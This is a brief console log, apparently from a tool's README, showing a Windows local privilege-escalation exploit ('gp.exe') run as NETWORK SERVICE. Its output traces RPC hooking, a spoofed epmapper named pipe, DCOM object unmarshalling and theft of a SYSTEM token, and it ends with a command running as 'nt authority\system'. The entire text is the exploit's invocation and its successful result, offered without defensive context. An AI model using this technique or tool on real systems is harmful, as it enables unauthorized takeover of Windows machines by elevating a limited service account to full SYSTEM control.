 c:\Users\Public\Documents>gp.exe -cmd "cmd /c whoami"
gp.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0×140723386122240
[*] DispatchTable: 0×140723388428352
[*] UseProtseqFunction: 0×140723387804880
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\be062a7c-1162-4eec-abe7-a1a79000a6ae\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00008c02-013c-ffff-63ef-9bf7bbaa3858
[*] DCOM obj OXID: 0×d4063b0759450aab
[*] DCOM obj OID: 0×7863e99accde1ab2
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 924 Token:0×756  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3748
nt authority\system